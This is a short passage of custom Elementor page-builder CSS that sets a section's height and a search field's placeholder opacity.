CSS for section, class: .elementor-element-490dadc1 */.elementor-2321 .elementor-element.elementor-element-490dadc1 {height:50px;}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-866f3b2 */.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input::placeholder {
    opacity: 1;
}/* End custom CSS */